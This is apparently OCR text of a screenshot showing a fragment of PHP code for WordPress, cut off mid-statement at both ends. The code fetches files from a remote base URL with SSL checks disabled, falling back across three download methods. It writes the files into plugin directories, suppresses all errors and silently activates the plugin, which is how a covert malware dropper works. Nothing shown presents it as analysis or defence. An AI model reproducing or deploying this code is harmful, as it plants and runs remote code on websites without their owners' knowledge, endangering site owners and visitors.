
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (